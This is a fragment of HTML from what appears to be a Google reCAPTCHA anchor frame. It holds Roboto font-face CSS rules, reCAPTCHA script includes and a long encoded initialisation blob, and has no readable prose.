  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GafD2CYBTqyYfHvKoOG3YA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GafD2CYBTqyYfHvKoOG3YA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GafD2CYBTqyYfHvKoOG3YA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DrTZENcK4KBTCowXDvsOXw4rCoxofTVTChF7DssO5BsKWw6LDoirCgV7ChghUw7rCq8K8XnzCmzMLSQ3DiMOebMK1Bn3DoyHDmsKhXcKwFsORw5LDrlUWw5zDtsK5Kjkkw5DDtgzDpmV3wpNXwqLDslVuMw3CnCjCkg4ONHLDtw/DklvCkDnDhAUAIxhLDUTDiQ8kAXo2w55YdcOJfEcZT2fDs11twp5vQ8OwfsOAQXhJacOewpDClEpweMKxUsOLYcO3w40nw61ew5zCnHY4wrN7woPDhzHCvMOCN0TCtQ0Rw4rCgMORw7pFw6p1w5hODsKqwqt/[base64]/[base64]/wp3Dpy8xw6B+wrA6w547wp7DojzDuhHDgcOKwqrCkFk/wrDDqMO2O3BvwobDk3rChyXDp3vDvFN0wpMGw5Mtw60hKzR2FVtSPsO+JsO3wpkGw6XCl0xjFSs/[base64]/wowIFzFEKAjCv8K9ZsO+acKSB8O1wpnDiRzCqQvDrF5wRGp8JsKmVBPCpSbDl1HDucKKGMKCC8OFwq0kY2bDiMKrw63Dj8K4KcKNwqNaw5LDlW3ChgEYJWpWwqvDhMOjw5/CvMKYwqJlw5FFKMKXJUfCpcKuw4ocwpDCvVDCmGA+w4XDtG1GZcKNw4rCg2phwropGcKDw59nEnd/fwcEXsKeSFcLbMOpwrUbSFtNw6VywprDsMO6ZsObw6bDkTXDoMOGDMK9wqc/f8KOwpAew4g2asKDecOveVfCkDnDv3PCq8K5XsKDwrhScsKew7gebMK4DMO5WmDDj8O0NwjCt37DhMK3ewTCoD1kw7YMwqfChcORFgPDjsKGwoFVw6bCs1jDkhbDmMKsDxw9VcKiVcKswrbCosK5asOcQgA4KQ0qwoDCl3LCncOnwr/CnsO+VMKWWFvCjiBSwqLCl8OqwoXDosKoMBrCkkMHwoHCscK/w5gyRyTCqBocw5pOwpPDigpOEsO/QjPDm8KZwpxNLhZ0RsOOwo8Mw6fCv8Ojwo8PwrfDvwYew4ZDHsObdMOqw4Rlw4jDhcKcwq3CgzRFGQPDqnJvMsOAw5/[base64]/DgnPDlHjDlRnDvMKULGfDtBrCqSPDiFl/wrl+wqd4wp7DvRkhworClFdywqjDmTrCg23CmjLDh8Kww6kdw53DhsK/PwPCplnDvxdoHVDDnsOzwo7CiMOgKcKLw58pwrjDrBoRw7PCkVV9TsKkw6nCh8O9GsK0w5gSwp/Dj8OtaMKDwq/ChB/CgcOJM1pmCU9Zw5vCqV/CqsKawrlqw63DmsK8w7nCm8KUw5AnChY8wowkwpdfJjgmb8KsFVbCvQt1DsOEw6Ixw5JXw4HCl1nCvsO4HAPDnMOcwphdwrghOsOPwrnCpntyEcKKwqNFdGDCtQt3wp3DqjPDl8ObPsKHF8KfSMOrw4AHwqnCnMOFDcOWwqPCksOHcVQvwrAKwojDq8O/FsOTwotnwrvDm8Kuwp0AeUPCnsKkY8OoUMOec3p7w5FDbDcRwrrDncOhwoBBWsK7EsO/[base64]/[base64]/SMK9w5UewrzCvknChMOLO8OkfcKhPcK3ecKcZ8O9woQwGVDDnlPDr0Iuw4lxwoAXGkk2MMKGIMOTMcOleMOvQsOqw7TCvW/DvcO9wqgoeMK7PMK7wr9+MsKNT8OewovDmyURwpEQRwLDjcKtSMOGIsOOwq1cw4/[base64]/CkcKVAcKWwoTClsO+w5nDiQ8MKsKJwpbDoTtaYsKOw5xYNELCjQVyb0Uow7HCiMO0wo/DmUnDuTRzeMKUQRY4w5jDqB5LwqnDvlrChCxuwpzCiAARDCLDiz1YwoXClEzCqcKKwr4kXsKswoZlDwXDr2HDkEFhcMKBwpEAAMOxFjVLAhJmUQ/DiG0ZCsO2KMKqwpwdOTQowqsTwp/Co3dxIMO1W8KoVxrDqy9ufMOyw5vCgsK9E8OUw4whw4HDriZJFlsrGMOXPl/CosO/[base64]/DjsKyw5oaw67CssO/wqt0LTJMNWswNQnCoxhaHm0PXioLwo4gw7lffsONw4AnAhLDhMOGAcKGwqETw4Msw6HDvsK/WyAQc07DiBI9wr3DkgUhwofDmMOSV8KzKR/DhsKKaFnDqmspfB3Dm8Kbw6ttacO1wpwcw5pswqtDw5HDo8KSWsOlwrwBw4ITRMOoO8K7w4HDrsKPIElQw7DCrmo4NG99ScKWTAx1w7/DgH3Cg0FLTMKVRMKVNyTDk2XCj8Ofw5HCoMOxw6QsDE7CkBVWwotncDMSG8KuQmBsTHHCnDFBZWBfClQnQBkiCkrDlwwvBsK0w7hzwrLDp8OQDcOywqQ1w41USlLCjcO0wrJEPS/CsCNpwprDtsKCDMOYw5VYC8KNwrTDiMOsw73DlDjCscKuw715fzzDqcKTTMK6C8KxYxBrDBxTC2rCpMKAw4vCnxHDqMKlw6BGccOYwrlVO8K1aMOGEMOnOHPCu2jDncK8DF3DvcKtBk4UVcKhLhVFS8OUMiHDocKUw5IRw5TDlsKUwroow64lwo/DuVvDqGbCrMK0IcKsEzTDmcK5IX7CnsOrBsOCw6o/w5I1VUZAw4EbOAPCmcK/[base64]/GHXCqERmIVRGw795bD8FwqBFaiHDnsKCNwQWG2oNw6PChzJvZ8K8w4kUw4HCusOQEBd0w4fDqGRWwqQHMGzCtnR/DMOfw55Dw7TCksOvCcOTKSLCuntAw67Dr8KdKVF1w7vCpFA0w4vClGPDicKewrYXJcOSwpFGRsO0LxbDt2xjwppXw7A0wqzCjxfDlMKYDm7DqBLDrCvDgzHCqnp/wrsTU3DCgX/CgHYPKMOIw4vDqMKaESHDq1diw5TDkcO4wrFyGGvDusKEV8KNLsOGwq58EjLCmMK3cjDCtMKoQXtbSMK3w7HDlBfCs8Kvw5zCgjvCpAcBw5vDtsOMVcOew5bDusKhw6vClQHDkQArPsOYC0nDnnvDi08kB8KFAB8Aw7lsOzJILcOlw5bDp8KUL8Opw43Dh2JHwogYwq/DlRHDmcOIw5lOwq/Cv0/DhT7Dpxp0WMK4fE/Diy3CjBPCqcOSwrs3wrnDj8KVFhnDqGZxw6R0CMK5PW7CuBE+XTHDsMKtXElHwpFow5Jfw7MPwog2dsKmFcOJw7Edwok9DMKvdsOCwrwWw7zCpQ5ewoRLwqXDl8K8wqDDijxhw5LCjcOjOcKAw4/CuMOSw6QQTjIJM8OWTcK+Ow0Kw5ZCDMOwwo/DqikxGy3ClcK/wrJZCsKhYH/DjcKXHmRcwqh5w6zCkFbClHlBDRjCq8KzK8KIwrEGcxZUGgUsQ8O6w6lJFsOTNMKLb2VFw5bDv8KZwqkKNH/Ctw3Cg8KkLxldasKtGzHCgmfCr0lrShkVw4rCqMK7wrXCl2bDtsONwrQ0BcKdw6DCi1rCsMKKdsKJw60zNMKywpnDtXLDqDzCjcOvwoPCkRfCscKDYcO5wrTCuUloCMK/wohhbcOibzB1WMKbw7U2wpxyw6DDlyc9wpnDmFYfaGE+L8KuATEoGEfDnnFSVk1vNDQLTBDDswnDnDHCqBvCssKcFRbDiy3Dsi1Kw63DhCEiwqEsw5zDvFzDgXZvdGPCp04OwqbDok7Cv8OcW03DhGgXwohMakHDhcKLw6N2w5zCogklWS4/wrwYWcO9AE3Cn8OIw6MTXcODAsKxwotdwqwNwqsdw43DgsKdDT/CqULDoMOoaMOYwrsXw7fCnMOBw63DuQjCmgLDgz0zL8KFwrU+w51Pw41BeMO6V8O9wqHDkMOwXk7CiF/[base64]/fj8jwqvChCfCnsOHw5vDmsONw6fCvS3DgUVTw4jCsTTClGcnw6/Dj8KhacKJwoHCisK3wpFNwq5qw6zChRsRw4hZw6lOeMKOwp/[base64]/[base64]/clsBwpxzNS3CskR9ScOTwpQnwrgGL8K5TsOuSQUUw77CpSpvVzEDVMORw7c9VsOLwonCgV8jwoHCocO/w49Ww7tcwpbDjsKQw4fCisOvOkfDl8K6woFMwpZjwohSw7ISR8KOQ8OUw6AvwpMCJgvCrFvCksKYFcKjaT5bw6s8VsOcYUXCtW8WWsOAesKzd8KcScOOw67DjMONw5LCiMKBAsOddMOKw4nColEywqrDuDjDqsKwVW/CqXw+G8OnccOtwo/CugsMecKvLsO5wrtgRMOYeAMrewjDlwEVwrbCucKmw7ZMwogFJnB5BzPCun3DuMOrw7kJY0x3wqvDpTXDgXNcLy0occO9wrFHCkB0BsKdwrTDqMKFfcKew5NCQVsJB8Oew7sLPMOiw67DgsOxW8OnJiYjwpvDiGzClcOWeTXChMO/elclw4/DkXXDg0bDtn0QwoY3wo4ewrA/wrvCpSHDph7DlRJ5w5gkw4Aow6LDhcKZwoTCnMO6AnXDksOyYRA/w6hJwrROwqB3w5sDEnN7wpLDncOqwr3CksKewpJkelEtwoFieBXCnMO6wqvCi8Kswp8ew500XVdWKgh3eXJww5lCwrnCm8KSw4zCjBbDlcK8wrzDuCZ6wotUwpRAw5vDunnDpMOVw5TDocOLw77CsxIiVsKlS8K7w6lXfcK/w6HDlMOQZ8O7YcK1wp/CqCUJw7Jiw7/DvsKnCsOvDCPCp8OkwpFpw53Dn8O6wpvDkCcCw7nDssOFwpF0wqzCgA1IwrBzXMOUwqjDicKKGyXDtcO1wr1lRcO1JMOLwpjDi0/[base64]/[base64]/w7UrAcK9w5TDpsOow4nCrMKzasOQwrx4w41KwpDCusKowrTDpsK0wqHDtcKMwo/Ck2c+ARDCocOOXsKhCmxvwoF4w6fDh8KPw6TDmm/CmsK3wo/ChA1uCBBTFlPDom/DvsKcw5J6wqsfFMKVwoTCmMOQwps4w5B3w7swwpBRwplgMcOeB8KIKcOLX8K6w6Y0HsOue8OPwr/DrSbCkcOLIzTCrcOjw6Nhwq1Yc3FXawXDjmldwqDDu8KRXn80w5TCuwPDvn8VcsOVAFhxY2YuH8Kzdw1KAsObasOzf17DjcO1VWfDsMKTwp5TP2nCosKkw7LDtUnDrkXDmEBQw7XCgMKpNsOYf8KTeV/DiMOvYMKNwo3CthHCgRd8wqDDtMKww6PCnSnDpVzDmcOCO8OCAWheD8OMw5DCm8OHw4Y8w4LDuMKlSMOAw4prwqQ6KCDDh8KFwo06TQ9gwp4MFT7DrCbCuwfCgUhtw7QLc8K8wqLDoSRLwqBxFXHDoT3CgsKAE1ZNwqQNTMK3wpg0QsK6w7g4GV/[base64]/[base64]/JMO4B37Du8KqwqdbW0fDtUtOw4tnw7fDp043w6wce2NcQ3PCjAkVFsOVGcKxw6lvbcOmw7/ChsOfwpsoOBPDuMKTw43DmMKKWMKoHFRgL08/wqodwqQWw6VkwoHCtx/Cp8Kaw7wWwrpmIcO+MSfCuBgPw6nCksOAw47DkwDCkQY8SsK1I8KKGsOoNMK6Jx/DnSsTMmg2c1nCjRMHwq3DjcOsZcKiwqk9fMO6dcK+N8KZDWZOX2daGQ/[base64]/DmCV4fkdZKsOOw7Zew451woolwqfDtTLDvlbCo8KQwr/Cq08lR8OLw47Dkhk/M8Oiw4DDqMKMw4zDon3CvWhaV8OjJsKoPMKAw6DDkcKEPwB4wqXDk8OAeHwrFsKiPW/[base64]/IcOow7DDsA/CmlQzfETDpjDDgMK0G8KbTTcxw68LVBHCnn5gwqgWw4XDtsKwE27ChUHCl8KNFsOPZMKzwr9qBMO4DMOybGfDtXRTP8OjwrnCqwAuw5HDhcOofsKWasKiECx/w7Uvwrtow5YEOh0WRlXDuQzCt8OzAA8hw4vCvcOAwpLClAx2w7Q5wq/[base64]/[base64]/DrXZaw68SVcKMZ8KRRQJNwrLCsV3Cm8OCCmLCtXUJwqXCocK7woIoecOHbwDDisKteX/Co2E7csOIHcKwwqHDscKmZsK9EMOKLFB6wprCvsONwoXDu8KqJTzDrMOSwoJ1AcK7w4jDrsOow7x8CRXCoMK/[base64]/Cj35qHsKsKsKvQsOtLsOKN8O3w7UhHy14FzTCicOgRg/Co8ODw4XDjk7CocKgw5gjXxPDtzfCs1J/wpUUacKKRsOvwr1PeXcyfcOkwoJ4IsKQdTDDpD/DgjUbDz0YSMK4w6NYRMKwwrdvwpN0w7fCgkNvw4RzeQHDg8OFK8OQJCLDjB9XJGXDqCnCqMOiUcOvHRMmbHPDkMOLwoPCsiHCtB4fwoPCpC3CvMK5w6rDucO6OsOYw5rDjsKJTjQYFMKfw7vCoGxcw7XDpEPDj8KZCFDDs19rfXxmw7/CqQjDk8OiwpDCiUVTwpR6w5Nzw7ZhUGfDi1TCnMKKw5jCqMKfXMO4H2BmJCfDn8KAEQvDuVIMwoTCt0lMw5NoB3FOZQZewpbCn8KMPysmw4nCtXNYw7Ikwp/CqMO7WyjDt8KewqTClkjDtTdAw6/CuMKBF8KPwrnCm8OSw5xyw4JXJcOlGMKOecOpwprCnsKLw5XDh0nDtCzDtMKoa8KYw6vDtcKcTMOkw78uBAHDhBPDrlF/wo/ClCkmworDhsOBBsO4WcOrawXDp2zDisO4IsOVwpMsw6nCqcKNwo7DoBQ2OcOgJXTCulnCkXXCv2zDmlEmwpQdHMKRwojDicKowoFxZkjCnH5HLlPDiMOCYsKAVjVCw4kkAcO8TcOhwr/[base64]/[base64]/CmwbDgcObwpfDl3vCrsKXAx7CkcKOwowFWnbCsFDDqAbDmAnCoCp2w6DDk35TYTgZaMKvYzIkdHjCvcK3R0AoTsKfLcOlwqkgw41IEsKvfWoowoPCssKrLTLDn8KPMcKcw4d/woQsWQ1Xw5XCtDjDmjlOw7UZw4ptMMOtwrdQaA/CvMKBZkwew7PDmsK8worDqcOAwqjDjFXDpg7CnGnDpHbDqsKQRmTDqFBvDcOqw5tewrLCtWbDisO6FmjDoEzDgcOBS8OQA8KLwp7Ct10hw74IwrAQEsKPwq1Vwq/DnXTDhsKpM3/CtwIwQsOTHGHDjQQnEG5HS8KowrLCocO/w4V5L1vChMOyTCVqw5IeFUHDuHPCiMKZbcKeWMOXbsKXw5vCrFfDmH/[base64]/CWtHf8OYOMKpNsKWw5vCjMOhw5RvfsOkHcOkw4gZE2/Dj8KeV3LDqjIMwpI3w7dgNFLDnEVSwqBRcRHCsHnCs8OLwqVHw5UiF8KXMsK7acOtUsO/[base64]/Dk1hvwplaw6YQw45/wojDi3vDhMKqwpjDvcKlRg89w4vCgAnDtcKTw6LCtjnCu3g3V3lsw6vDmDnDii5nAcOzZcO2w4MkFsOJw6DDtMKRZsOFCHojNyYsVsKdY8K5wpl5cWnCvcO6woUOEyEIw6p8VijCoGXDkX0Rw5fDnMKSOHHCiwYFB8OzbcKOw5/CiSkpw40Uw6bCkSE7U8OuwrPDnMOmwrPDusOmwpNFPsOswrULwqjClD90U1MHJ8KMwpXDisO5woTCksKRKnEDIVREFMKbwpJIw6Z3w7zDv8ONwobCik9vwoFswpnDkMKaw67Cj8KfBkk/wo8nIxk/[base64]/cGFaYcKGwrg7w4MoCQ/Di8KzVMKQF0PCoknDocKVw4NsDnc7DQlfw4NCwoxzwprDn8KvwpLCiV/CnytUVsKqwpYjDjbCjMOvw4xuMC9Jwpw9acKvVi/CqUAcw7DDsCvClTUhXEE0GXjDiBEpw5fDlMO5JR1cOcKaw6BsVMK+w4zDsW4mUEFCSsOpUsO4w4rCnsORwpNRw67ChjHCu8OJwpkmwo5Aw7ACHjPDm1pxw6XClkfCmMK7RcK8wpsgwpbCj8KdasOYUsKgwo1MVE3CmjJXIsOwcsOAGsKqwr42d0/[base64]/CisKawpXCmCTCk8KXw67Ct8OIZ8OiUWsCJ3xJH3DDsXAtw43CoHrCmsOpeyoNdMKuSSbCphLCtUfCssO+bMKGaivDv8K/fiXCh8OeIcKOS2zCgWPDjg/DhhJ/UMKZwql5w6bClsKVwpvCulDCt251FiRxCXFWc8K3AAJVwpPDrsKJI2UBIsOUAycCwonCt8ODwqZnw7XCvU/[base64]/CoMKjW8OGwrFuwqnDrn3Dq8KMMsK5GQhbHMOBwrrDhGkTWcOnZ8KWwpRUG8KpPRY5GMOIDMOjw5bDpBlKFn8uw6zCnsOhQlDCs8OOw5/DqgDCsVTDkATCqhI7woPCk8K6w6XDrW0yMHZdwrRTfsOJwpoowrDCvR7DoA/Cp3oDWgLCmsO/w4rDmcOBCTXDllbCiH7DuwDCn8KoTsKOIcOfwqpCIcKsw48nc8Kdw6wTZ8Oxw6g1YClwWE/Dq8KjMSfDlz7Dk0nDqCXDkFB2bcKgNBcfw63Dh8Ksw4NOwp9KKMOQdB/DmybCvsKEw7dNRXHDtMOuwosjPcKAwqHCtcK+RMO0w5bCrAQpw4nDg0sgM8KrwrPCssO8BMK/NsO5w4kGecKjw554ecOlwp7ClTrCm8KZJFjCpsKuQcO/[base64]/[base64]/[base64]/w5TCnjYnQT11wpnDg2oHKcOpw4o8wpbDrsOuSggBBcO1ZHbCpEzDjcO8AMKYNAPClMO8wrDDlUfClcK+dDsiw55deDTCsVEewr5bBcKQwo9iCsObZD7CilRFwqY/w5nClElewrt9C8OsVVHCoSnCs39VPXxvwrluw4DCkE9iwo9Aw6VlU3HCq8OXPsOswp/[base64]/Dt3rDmhZRFMKQAMKjw7XCsMKqw57Du8ORwrfCtcOccsOKF10bMcKicUvDicOkwqorYwtPKV/DpMOrw5/CmRQew4Ucw5BRRQbCg8Kww5nClsK6w7xjNsKtw7XDhGXDtcOwKRJRw4fDlVIgRMOAw5I2w5cEe8K9dAkXS2pnw7htw5jCklkKwo3CjMKbBTzDpMKaw5nDrsKCwo/CscKtwrtVwphGw6DDvXJewq3DvFwGw6TDnMKhwqRrw5jCjhkrwq/ClWTDhcObwqUjw7MreMOfAitCwrzDixDCoHTDgkzDsUrDusKaC1pwwoUvw6/CoxXCtsOYw5QwwpJHZMODw5fDkMK+wovCsCZuwq/[base64]/DpwHCmn/DhMKWwq3CmcKnw5PCnTHDl8K5HcKBckTDjMKswrXDtcOGw7bCpMO5wrIRdcK/wrlhRTkpwqwpwqUCCMKGwq/DnGnDqsKWw63CucOVEW5owowswpzCssKLwo0yEcKZAQ/Ct8Oxwp3CqcOEwqzCpCPDhljCucOfw5HDssOIwoQAwogRFcO5wqIiwqh6RMOCwrQ4ZMKxw7ZvYMK8wq09w79uw6rDjzfDjjHDoFvCicK9bcK/w4hvwrfCt8OYN8OYVGUCVsKHGzIqL8OKFcONeMK2EcKBwpXCslfChcKtw7TDm3HDriEHKR/DjDBJwqouwrNkwoXCpQfCtjHDlMK5TMOiw7ETwrPCrsKWw5zDpkcaUcK3M8KDw7/[base64]/CuVvDicOUw6lzZUXDvsOsVh4/w6rDu8K5w5o/w4bCryp3w5QGwqtMR27DlQogw5bDlMOXK8K0w4BINiEzJUDDjMOAFk/Dt8KsGF5dwqrDsnBjw6PDv8OlbcO9w57CrcOTcmk3KMOtwowqX8OPSF4nPsOxw5XCrMOHw7XCgcKNH8K7wr4KMcK8wrXClDTDp8OaXW/DiSYjwqFYwpPCksO7wq5eZXrDucO7EBY0HmxtwpDDqldtwp/[base64]/[base64]/MVZcw7LDtH1Aw5fChRZVw6PDusKHEznDsDLCucKXEhpCw5TCsMK1w6MywpbChcKLwq9ew7DCjMK/C09USQ0NGMKDwqvDgV0ew4JVNVLDpMOcZMOdNMKkbAt3w4TDtT8Dw6/ClDPDnsK1w5E/c8OJwppVXcOiYcKxw4kmw4DDrMK3BzLCjMKhwq7DkcOEw6rDosKhRwBGw6VmDy3Cr8K1wrjCp8Kww77ChMOrw5TClQbDrH1mwr3DkcKjGwF4cz3Djj8tw4bCnsKXwqDDt3HCp8KFw41sw4zCqMO3w59WYcOlwobCphzDpjXDi1JxcQ/CmnISbhAKwpRHVMK/cA8HQgvDtsKFw69yw6VGw7jCvALCmSLDrcOkworClcK0w5MMFsOZCcOWEWskC8KSw4LDqGV2KwnCj8KIAALCssKrwrRzw57ChknDkHDCsHXCvW/Ct8OkE8KiDsOHPMOgJMKVSH8Fw4BUwoVObcKzf8OyPX84wrbCq8K0wpjDkC02w48lw4fClMK2wpQUFsOsw73CimjCimjDncOvw5thb8OUwpUnwqrDn8KSwqrCpAvDojsGMMOYwqpQfsK9OsKoYzRqd1J8w7/Dq8KsE2Q1VcOpwqkMw5pgw6IWISlmRSgrNsKPdsOSwonDksKCwojCu07Dk8OiNsKhKsK+GcKTw6zDhsKvw7LCogDCnCA/M15gT3HDkcOGXMKiCcKDOcKnw5c8PUJ5cm3CrS3CgHh0woDDtlBnfMKPwrPDr8KCw4dqw4dLwqXDs8KZwpzCpcOLdcKxw4vDicOIwpIrZhHCiMK5wq7CucOyOzvDv8OnwpjCg8KIAQTCvj59wq0MNMOmwpPDjwB0w6s/QcObf3w/QXd/[base64]/Dr8KfYhNFwq/[base64]/Ck8KPQsOcwrfCnigvwoFZdmZwFXvDlMK0dMKCw6YEwrTCtw/DklTDi1gLWsKHW1U5aF50D8KdKcO0w7TCiw3Cv8KlwpdpwonDhTTDsMORB8OPAcKRCXJGUEsEw6YvQXzCssKoTWgywpbDm3JYXcOSflfDqw3DonMgYMOVYjXDosOOw4XChXM0w5DDsgpxYMOJKlN+bnLCkMO2w6RNRzLClsOYwqzClcKpw5YgwpPCocO1w4/DlVvDhsOEw7LCljTCucOow6nDocOjQUzCtMKfSsOcwqQKG8OtEsKZT8KXL2NWwqhiTMOiFkPDgG7Din7ChcO0fSrCiUbCt8OuwpfDgwHCqcO6wrE2FX4lwo5dwpsawpLCtcOATMO9CsKfJx/ClcKrVcOUZ0pUwrPDksKWwonDmcKhw7vDq8Kqw4Fqwq/CjcOpA8O0cMOSw4ZQwosZw549EknDuMOQLcOAw4cQw4VKwrw8JwlZw5dIw48kDMOdKHBswo/[base64]/w7PCjWTDiMOaYMOrworCsgFrLgbDhcOzwrTCpDDDimc+w7ISZ0fCuMOtwqh4X8OAJMKVEHl2wpDDkEoewr9WdH/CjsOgXzAXwr0Iw5rCqsOBw7kTwq/CjsOeY8KKw70iRy1jEQN0YMKDM8Owwp8/wpUZw5drZcO0UTNgFX82w4DDrg7DnsOLJC8qcUkUw7nCoG9MZ2USN0DDnQvCrQ8qJ2lXwqjCmEjCqzQcY0AZfmYAIsK9w61gdyLCi8KOwpJ0wosmUcKcH8KpTEFQIMOmwpJswpB8w5/ChcOxUcOTUl7DqcOvA8KTwpTCgRpzw7XDn0LDujfCksOIw4vDr8ODwqcbwrE1LS1BwoEtUBV8wrfDksO/HsK1w5/CksK+w4A4OsKZNhRlw6d1BcK8w716w6UResO+w4p8w4MLwqLCl8OmIkfDr2jCg8OQwqXCuktKPMOfw7/[base64]/DlUVLw6LDpCfCjA/DlDlew4PDt8Kow4UEUwPCoU3CgMKbw74Vw63Dk8KrwovCsUzCqcOgwoLDjMOOwqkzMS/Cs1fDhAsGKG7DiW4Hw50Rw6XChUzCl2vClMKSwrLDvCoiwpnDosKowpFiGcOWwp1XbBPDgml9ScOXwqtWw7fCoMOcwozDnMOEHi7DrcKZwqvChD/DhsKHZcKnwp3CtMObwobCiBAHGMK5bXBUw51ewq9UwpYVw5x7w5/Dnm0fDcO9woxyw6FdN3A8wp/DvB3DjsKvwqvCmS3DlsOvwrvDh8OXVEFSOVZoKUUYbcOGw5LDm8KTw7lqM3grGMKRwoEFakzDqA19YljDlgx/E3IPwqnDr8KUDxtrw5Ixw7NFwpTDqELDlcOpHVrDhcOIw7Zwwrgiwro6w5HCvw1EY8KaZsKZwpxZw5U5HcO+TCgZIHXCiCXDocOWwrrCuX5Yw57ChlzDncKbEFTCh8OnMcO7w7gxOG/Co1AeWBbDmsK3R8KJwqgtw5VkcCElw6jDoMOBIsKNwpUEwrrCpMK8WsOvVz0PwoEDc8KEwq7CsU3Ct8OIR8KVcz7DuSR7ccOWw4AZw7XCgsKZd34cdnN/wqElwockHcOqw6MOwovDiWFgwofCl2JJwo/CgwdVSMO4wqfDqMKjw7nDihZdGEzCosOGTDxIfcK7fCfClHTDo8ObdX/CqyUeJGnDvjnCkcOQwofDnsOBNVHCkD8MwpHDkSs+wo7CksKlwopJwp7DoWt4RRfCqsOWw4ZqNsOjwqPDmErDhcKAXQrCjWxswr/CjsK+wr9jwro3NcOPG3EMYMKqwq9Sb8OfUcKgwr/CscK5wqzCoUppZcK8a8K1AwLCizkSwoE3wrZdY8Kvwr/CgCHCt2xve8KySMKiwqQWF2wHESouA8KKw5zCnnrDosKuwpLDnXQLOnEIRBgjw5Yyw5jCh10uwpPDuzDCl1TDq8OpKMO9UMKuw75GJwDClsKsAXrDtcOywr/DnCnDgV8Ywq7CgTQMwqDCvyrDnMOGwpFAwpDClcKDw6p+wp9Tw7gOw7lqL8K4VsKFIRTCpMOlKHIfIsKTw7JzwrDDklvCnkNuw6XCksKqwrBJIsO6MmvDqMObD8OwYzbCgn7DsMK2ewBtWT7Dn8OdHG/[base64]/DokvDuRbDscOfRC4nfcKcw7jDuX/[base64]/DkMKowqFjIcKAe2lKD8O3TMKdwpsZOnM/ScOW